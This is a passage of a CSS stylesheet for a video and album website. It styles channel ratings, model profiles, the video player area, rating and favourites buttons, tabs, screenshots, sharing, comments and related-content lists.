  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 0 1.5rem;
}
.block-channel .channel-list li:last-child {
  margin: 0;
}
.block-channel .channel-list .name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 110px;
  flex: 0 0 110px;
  color: #3f3f3f;
  font-size: 14px;
  margin: 0 1rem 0 0;
}
.block-channel .channel-list .rating {
  padding: 3px 0 0;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.block-channel .channel-list .rating span {
  width: calc(10% - 2px);
  height: 6px;
  background-color: #212121;
  margin: 0 1px 0 0;
  border-radius: 3px;
}
.block-channel .channel-list .rating .full {
  background-color: #ff0000;
}
.block-channel .desc {
  line-height: 20px;
}

.block-channel .channel-rating {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 170px;
  flex: 1 1 170px;
}
.block-channel .channel-rating strong {
  border-radius: 2rem;
  background-color: #212121;
  color: #000;
  font-size: 7.2rem;
  font-weight: 700;
  width: 100%;
  padding: 4rem 1rem;
  display: block;
  text-align: center;
  margin: 0 0 1rem;
}
.block-channel .channel-rating a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 20px;
  background-color: #ff0000;
  width: 100%;
  text-align: center;
  display: block;
  padding: 12px 5px;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.block-channel .channel-rating a.disabled {
  color: #000;
  background-color: #212121;
}

.no-touch .block-channel .channel-rating a:hover {
  color: #000;
  background-color: #212121;
}
.no-touch .block-channel .channel-rating a.disabled:hover {
  color: #ffffff;
  background-color: #ff0000;
}

/* block-model */
.block-model {
  background-color: #000;
  border-radius: 5px;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  padding: 2rem;
  margin: -4px 0 0;
}
.block-model:after,
.block-model:before {
  content: "";
  display: table;
  width: 100%;
  overflow: hidden;
  clear: both;
}
.block-model .img {
  float: left;
  display: block;
  margin: 0 1rem 0 0;
  width: 28rem;
  height: 20rem;
  position: relative;
}
.block-model .img a {
  display: block;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.block-model .img span,
.block-model .img img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.block-model .img a img {
  position: inherit;
  left: inherit;
  right: inherit;
  top: inherit;
  bottom: inherit;
  display: block;
  width: 100%;
}
.totals-holder {
  position: absolute;
  z-index: 3;
  bottom: 5px;
  left: 5px;
  color: #000;
  background: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 12px;
  border-radius: 12px;
  opacity: 0.8;
  padding: 5px 10px;
}
.totals-holder div {
  margin: 0 1rem 0 0;
}
.totals-holder div:last-child {
  margin: 0;
}
.totals-holder .icon::before {
  margin: 0 5px 0 0;
}
.block-model .img .no-thumb {
  background-color: #212121;
  font-size: 0;
  line-height: 0;
  background-size: 6rem;
  width: 100%;
  padding-bottom: 71.42%;
  display: block;
  position: inherit;
}
.block-model .model-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.block-model .model-list li {
  width: 33.33%;
  color: #3f3f3f;
  margin: 0 0 1.5rem;
  padding: 0 1rem 0 0;
}

.block-model .model-list li span {
  color: #000;
}
.block-model .desc {
  line-height: 20px;
}
.block-model .website {
  line-height: 20px;
  clear: both;
  padding: 1.5rem 0 0;
  color: #3f3f3f;
}

.block-model .website a {
  color: #ff0000;
}

.no-touch .block-model .website a:hover {
  color: #000;
}

/* video / album common */

.sponsor {
  width: 100%;
  overflow: hidden;
  margin: 10px 0 0;
}
.sponsor img {
  width: 100%;
  height: auto;
}
.info-holder {
  width: 100%;
}
.info-holder:after {
  content: "";
  display: block;
  clear: both;
}
.info-buttons {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 10px 10px;
  border-bottom: 1px solid #ccc;
  margin: 0 0 2rem;
}

/* block-video */
.block-video {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 100%;
  margin: 0 0 3rem;
}

.block-video .video-holder {
  margin-right: 1.7rem;
  flex-shrink: 1;
  flex-grow: 1;
  min-width: 1px;
  background-color: #fff;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
}
.block-video .player {
  margin: 0 0 2rem;
}
.block-video .player .embed-wrap {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.block-video .player .player-wrap {
  width: 100%;
  height: auto;
  position: relative;
}
.block-video .player .player-wrap .poster {
  width: 100%;
  height: auto;
}
.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player,
.block-video .player .player-wrap #kt_player_internal {
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  width: 100% !important;
  height: 100% !important;
}
.block-video .player .player-wrap #kt_player.is-fullscreen {
  position: fixed !important;
}
.block-video .player .loading {
  display: block;
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #444444;
  padding: 50px 20px;
}
.block-video .no-player {
  display: block;
  position: relative;
  overflow: hidden;
  background-color: #000;
}
.no-player form .submit {
  min-width: 20rem;
}

.no-touch .no-player form .submit:hover {
  background-color: #212121;
  color: #000;
}

.block-video .no-player img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.2;
}
.block-video .no-player .message {
  position: absolute;
  text-align: center;
  width: 95%;
  left: 50%;
  top: 50%;
  color: #000;
  font-size: 2.4rem;
  font-weight: 500;
  line-height: 3.6rem;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.block-video .no-player .message em {
  font-weight: bold;
}
.block-video .no-player .message a {
  color: #ff0000;
  text-decoration: underline;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.no-touch .block-video .no-player .message a:hover {
  color: #000;
}

.block-video .no-player .message form {
  display: block;
  padding: 20px 0 0 0;
}
.block-video .no-player .btn-play {
  position: absolute;
  width: 100%;
  height: 100%;
  background: url("../../player/skin/img/play_white.png") 50% 50% no-repeat;
}
.block-video .playlist {
  padding: 2rem;
  border-bottom: 1px solid #1b1b1b;
  margin: 0 0 10px;
}
.block-video .playlist-holder {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
.block-video .playlist .item {
  position: relative;
  cursor: pointer;
  width: calc(25% - 10px);
  margin: 0 0 10px 10px;
  background-color: #000;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
}
.no-touch .block-video .playlist .item.selected img {
  border: 4px solid #ff0000;
}
.block-video .playlist .item .title {
  height: 36px;
  margin: 10px;
  padding: 0;
}
.block-video .playlist .item:hover .title {
  color: #ff0000;
}
.block-video .playlist .item .img {
  position: relative;
  padding-bottom: 74.51%;
}
.block-video .playlist .pagination .prev,
.block-video .playlist .pagination .next {
  display: block;
}
.block-video .playlist .pagination .first,
.block-video .playlist .pagination .last,
.block-video .playlist .pagination .page,
.block-video .playlist .pagination .jump {
  display: none;
}
.block-video .sponsor {
  margin: 0 auto 2rem;
  max-width: 730px;
}
.sponsor a {
  display: block;
}
.table {
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 5px;
  background-color: #000;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  width: 320px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 10px 0;
  flex-shrink: 0;
  flex-grow: 0;
}
.table .opt {
  margin: 0 0 10px;
  width: 300px;
  height: 250px;
  display: inline-block;
}
.table .opt img,
.table .opt a {
  display: block;
  width: 100%;
  height: 100%;
}
.table .opt:last-child {
  margin: 0;
}
/* block-album */
.block-album {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 100%;
}
.block-album .album-holder {
  margin: 0 1.7rem 3rem 0;
  flex-shrink: 1;
  flex-grow: 1;
  min-width: 1px;
  border-radius: 5px;
  background-color: #000;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
}
.block-album .images {
  position: relative;
  min-height: 20rem;
  padding: 0 3rem 3rem;
  margin: 0 0 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-bottom: 1px solid #1b1b1b;
}

.block-album .images span.item,
.block-album .images a.item {
  display: inline-block;
  /* width: calc(25% - 3rem);
	padding-bottom:  28.6%; */
  margin: 3rem 1.5rem 0;
  position: relative;
}
.block-album .images .item img {
  width: 100%;
  display: block;
  /* position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	z-index: 2; */
}
/* .block-album .images span.item {
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
} */
.block-album .images a.item:hover {
  border-color: #e62117;
}
.block-album .images .message {
  position: absolute;
  text-align: center;
  padding: 40px 20px 20px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
  font-size: 2.4rem;
  line-height: 3.6rem;
  font-weight: 500;
  color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.block-album .images .message em {
  font-weight: bold;
}
.block-album .images .message a {
  color: #ff0000;
  margin: 0 5px;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.no-touch .block-album .images .message a:hover {
  color: #000;
}

.block-album .images .message form {
  display: block;
  padding: 20px 0 0 0;
}
.block-album .sponsor {
  margin: 0 auto 2rem;
  max-width: 730px;
}
/* video / album rating */
.rating-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 2rem;
}
.rate-dislike,
.rate-like {
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  width: 21px;
  height: 20px;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}
.rate-like {
  margin: 0 5px 0 0;
}
.rate-dislike {
  margin: 0 10px 0 0;
}

.rate-dislike:before,
.rate-like:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
  font-size: 20px;
  color: #3f3f3f;
  content: "\e90b";
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.rate-dislike:before {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);

  transform: translate(-50%, -50%) rotate(180deg);
}
.rate-like.disabled,
.rate-dislike.voted,
.rate-dislike.disabled,
.rate-like.voted {
  pointer-events: none;
}
.rate-like.voted::before {
  color: #ff0000;
}
.rate-dislike.voted:before {
  color: #f30702;
}

.no-touch .rate-dislike:hover::before {
  color: #f30702;
}
.no-touch .rate-like:hover::before {
  color: #ff0000;
}

.rating-container .rating {
  min-width: 100px;
  text-align: center;
}
.rating-container .voters {
  display: block;
  color: #000;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0 0 5px;
}
.rating-container .scale-holder {
  height: 4px;
  border-radius: 2px;
  background-color: #3f3f3f;
  display: block;
  position: relative;
  overflow: hidden;
}
.rating-container .scale-holder .scale {
  position: absolute;
  left: 0;
  top: 0;
  height: 4px;
  background-color: #ff0000;
  border-radius: 2px;
}
.rating-container .scale-holder.negative .scale {
  background-color: #f30702;
}
/* video / album add to favourites */
.btn-favourites {
  display: block;
  position: relative;
  width: 7rem;
  height: 4rem;
  border-radius: 2rem;
  background-color: #212121;
  padding: 2px 0;
  -webkit-transition: background-color 0.3s, border-radius 0.3s;
  transition: background-color 0.3s, border-radius 0.3s;
}
.btn-favourites .ico-favourite {
  width: 2.2rem;
  height: 2rem;
  display: block;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
  font-size: 1.9rem;
}
.btn-favourites .ico-favourite:before {
  content: "\e90c";
}
.btn-favourites:hover {
  background-color: #ff0000;
  border-radius: 20px 20px 0 0;
}
.btn-favourites .drop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  cursor: pointer;
  padding: 0.5rem 1.5rem;
  color: #000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.btn-favourites:hover .drop {
  color: #ffffff;
}
.btn-favourites .drop:after {
  content: "\e901";
  display: block;
  position: absolute;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  right: 1.5rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
  font-size: 6px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.btn-favourites:hover .drop:after {
  -webkit-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.btn-favourites ul {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 10;
  overflow: hidden;
  background-color: #212121;
  border-radius: 0 20px 20px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, visibility 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
}
.btn-favourites:hover ul {
  display: block;
}

.btn-favourites:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.btn-favourites ul li > a,
.btn-favourites ul li > span {
  white-space: nowrap;
  display: block;
  font-weight: bold;
  background-color: transparent;
  color: #000;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.btn-favourites ul li > a {
  padding: 1.2rem;
}
.btn-favourites ul li > a:hover,
.btn-favourites ul li > span:hover {
  background-color: #ff0000;
  color: #000;
}
.btn-favourites ul li > a:hover,
.btn-favourites ul li > span:hover a {
  color: #000;
}
.btn-favourites ul li > span:hover a.delete {
  color: #000;
}
.btn-favourites ul li > span:hover::before {
  color: #000;
}
.btn-favourites ul li span {
  position: relative;
  padding: 1.2rem 3.8rem;
}
.btn-favourites ul li span:before {
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 1.4rem;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 1.5rem;
  color: #ff0000;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  content: "\e904";
}
.btn-favourites ul li span .delete {
  position: absolute;
  background-color: #000;
  text-decoration: none;
  height: 2rem;
  width: 2rem;
  border-radius: 50%;
  right: 0.8rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  line-height: 0;
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  color: #000;
  padding: 0.6rem 0 0;
  -webkit-transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
  transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
  transition: color 0.3s, transform 0.3s, background-color 0.3s;
  transition: color 0.3s, transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
  transition: color 0.3s, transform 0.3s, background-color 0.3s,
    -webkit-transform 0.3s;
}
.btn-favourites ul li span .delete:before {
  content: "\e922";
  font-size: 0.8rem;
}

.btn-favourites ul li .delete:hover {
  background-color: #212121;
}
.btn-favourites ul li .delete:hover::before {
  color: #000;
}
.btn-favourites ul li span a {
  padding: 0;
  color: #000;
  text-decoration: underline;
}
.no-touch .btn-favourites ul li span a:hover {
  text-decoration: none;
}
/* video / album tabs */
.tabs-menu {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  padding: 2px 0;
}
.tabs-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-flex: 1;
  -ms-flex: 1 0;
  flex: 1 0;
}
.tabs-menu li {
  margin-right: 3px;
  padding: 2px 0;
}
.tabs-menu li:last-child {
  margin: 0;
}
.toggle-button.icon,
.tabs-menu .toggle-button.icon {
  position: relative;
  padding: 1.1rem 1.5rem 1.1rem 4rem;
}
.toggle-button.icon:before,
.tabs-menu .toggle-button.icon:before {
  position: absolute;
  left: 1rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  font-size: 2rem;
  color: #fff;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.tabs-menu .toggle-button {
  background-color: #ff0000;
  padding: 1.1rem 1.1rem;
  white-space: nowrap;
  font-size: 12px;
  border: 0;
}
.tabs-menu .toggle-button.active {
  background-color: #ff0000;
  pointer-events: none;
}
.tabs-menu .toggle-button.active.icon::before {
  color: #000;
}

.no-touch .toggle-button.icon:hover::before,
.no-touch .tabs-menu .toggle-button.icon:hover::before {
  color: #000;
}

.no-touch .tabs-menu .toggle-button:hover {
  background-color: #ff0000;
  color: #000;
}
.tab-content {
  background: transparent;
  padding: 0 2rem 2rem;
}
/* video / album details */
.block-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.block-details .info {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  padding-right: 1rem;
}
.block-details .item {
  color: #000;
  font-size: 14px;
  font-weight: 500;
  margin: 0 30px 2rem 0;
  display: inline-block;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.block-details .item:first-child {
  display: block;
  margin: 0 0 2rem;
}
.block-details .item:last-child {
  margin: 0;
}
.block-details .item img {
  margin: 1px;
}
.block-details .item a {
  display: inline-block;
  color: #000;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
  border-radius: 15px;
  padding: 8px 10px;
  background-color: #e5e5e5;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
  margin: 2px 0 2px 3px;
}
.block-details .item a:first-child {
  margin-left: 10px;
}

.no-touch .block-details .item a:hover {
  color: #fff;
  background-color: #ff0000;
}

.block-details .item span {
  color: #3f3f3f;
  font-weight: 400;
  margin: 0 2.5rem 0 0;
  position: relative;
}
.block-details .item span.icon {
  padding-left: 20px;
}
.block-details .item span.icon-album,
.block-details .item span.icon-calendar {
  padding-left: 22px;
}
.block-details .item span.icon-eye {
  padding-left: 27px;
}
.block-details .item span.icon:before {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  font-size: 15px;
}
.block-details .item span.added-by {
  display: none;
}
.block-details .item span.added-by:after {
  display: none;
}
.block-details .item span em {
  color: #000;
  font-weight: 400;
  margin-left: 3px;
  padding: 0;
}
.block-details .item em {
  color: #000;
  padding: 0 0 0 10px;
}
.block-details .block-user {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.block-details .block-user .username {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  font-weight: 500;
  font-size: 12px;
}
.block-details .block-user .username a {
  border-radius: 15px;
  background-color: #ff0000;
  color: #ffffff;
  padding: 8px 15px;
  display: inline-block;
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
  white-space: nowrap;
}

.no-touch .block-details .block-user .username a:hover {
  background-color: #212121;
  color: #000;
}

.block-details .block-user .avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #212121;
  width: 6rem;
  height: 6rem;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  border-radius: 50%;
  margin-right: 10px;
  overflow: hidden;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}

.no-touch .block-details .block-user a.avatar:hover {
  opacity: 0.7;
}

.block-details .block-user .avatar img,
.block-details .block-user .avatar .no-thumb {
  display: block;
  height: 4rem;
  width: 4rem;
  background-size: contain;
  font-size: 0;
  line-height: 0;
}
.block-details .block-user .avatar img {
  height: 6rem;
  width: 6rem;
  border-radius: 50%;
}

/* video / album flagging */
.block-flagging {
  width: 100%;
  overflow: hidden;
}
.block-flagging .generic-error {
  width: 100%;
  text-align: center;
  max-width: 100%;
}
.block-flagging form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.block-flagging .block-radios {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 220px;
  flex: 0 0 220px;
  padding-right: 1rem;
}
.block-flagging .block-textarea {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.block-flagging .button-group .row {
  margin: 0 0 10px;
  padding: 6px 0 0;
}
.block-flagging .submit {
  margin: 11px 0 0;
}
/* video screenshots */
.block-screenshots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 2rem 0 0 -5px;
}

.block-screenshots span.item,
.block-screenshots a.item {
  display: inline-block;
  width: calc(20% - 5px);
  position: relative;
  padding-bottom: 10.84%;
  margin: 5px 0 0 5px;
}
.block-screenshots span.item:before {
  content: "\e912";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  bottom: 10px;
  right: 10px;
  z-index: 3;
  border-radius: 12px;
  background-color: #ff0000;
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  padding: 1px 8px 3px 8px;
}
.block-screenshots a.item:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 3;
  background-color: transparent;
  border: 4px solid #ff0000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
}
.block-screenshots a.item:hover::before {
  opacity: 1;
  visibility: visible;
}
.block-screenshots span.item img,
.block-screenshots a.item img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
/* video / album sharing */
.block-share {
  width: 100%;
  overflow: hidden;
}
.block-share .row {
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.block-share label {
  width: 100%;
  margin: 0 0 10px;
}
.block-share .middle {
  width: auto;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 58%;
  flex: 0 1 58%;
}
.block-share .block-size {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.block-share .block-size a {
  color: #ffffff;
  padding: 13px 20px;
  background-color: #212121;
  border-radius: 20px;
  font-size: 12px;
  line-height: 1.2;
  font-weight: 500;
  color: #000;
  display: inline-block;
  margin: 3px 3px 3px 0;
}

.no-touch .block-share .block-size a:hover {
  background-color: #ff0000;
  color: #000;
}

.block-share .custom-size {
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  padding: 0 0 0 2rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 3px 0;
}
.block-share .custom-size label {
  margin: 0 1rem 0 0;
  width: auto;
  white-space: nowrap;
}
.block-share .custom-size .textfield {
  width: 60px;
  margin: 0 1rem 0 0;
  text-align: center;
  padding: 12px 5px;
}
.block-share .custom-size .textfield:last-child {
  margin: 0;
}
/* video / album comments */
.block-comments {
  width: 100%;
}
.block-comments form {
  clear: both;
  margin: 0 0 2rem;
}
.block-comments form > .field-label {
  font-size: 18px;
}
.block-comments .toggle-button {
  float: right;
  display: block;
  background-color: #212121;
  border: none;
  min-width: 20rem;
  padding: 10px 10px;
  text-align: center;
}
.block-comments .toggle-button.active {
  background-color: #ff0000;
  color: #ffffff;
}

.no-touch .block-comments .toggle-button:hover {
  background-color: #ff0000;
  color: #ffffff;
}
.no-touch .block-comments .toggle-button.active:hover {
  background-color: #212121;
  color: #000;
}

.hint {
  color: #9f9f9f;
  font-size: 12px;
  font-weight: 400;
}
.block-comments .block-new-comment {
  padding: 2.5rem 0 0;
  /* display: none; */
}
.block-comments form .row {
  max-width: 100%;
}
.block-comments .bottom {
  max-width: 100%;
  width: 100%;
}
.block-comments .list-comments {
  border-top: 1px solid #1b1b1b;
  padding: 2rem 0 0;
}
/* related videos, albums */
.list-sort {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 2rem;
}
.list-sort li {
  margin-right: 2.6rem;
  font-size: 2.4rem;
  padding: 2px 0;
}
.list-sort li:last-child {
  margin: 0;
}
.related-videos {
  width: 100%;
}
.related-videos,
.related-albums {
  width: 100%;
}
.related-videos .list-sort a,
.related-albums .list-sort a,
.related-videos .list-sort span,
.related-albums .list-sort span {
  display: block;
  padding: 0 6px 0.9rem;
  position: relative;
}
.related-videos .list-sort a:before,
.related-albums .list-sort a:before,
.related-videos .list-sort span:before,
.related-albums .list-sort span:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  background-color: #ff0000;
  width: 0%;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
  z-index: 2;
}

.related-videos .list-sort span:before,
.related-albums .list-sort span:before {
  width: 100%;
}
.related-videos .list-sort span,
.related-albums .list-sort span,
.related-videos .list-sort a:hover,
.related-albums .list-sort a:hover {
  color: #ff0000;
}
.related-videos .list-sort a:hover::before,
.related-albums .list-sort a:hover::before {
  width: 100%;
}
/* playlist subscribe */
.btn-subscribe {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.btn-subscribe .toggle-button {
  padding: 7px 15px;
  color: #000;
  background-color: #ff0000;
  white-space: nowrap;
  font-size: 12px;
  border: 0;
  border-radius: 15px 0 0 15px;
}
.no-touch .btn-subscribe .toggle-button:hover {
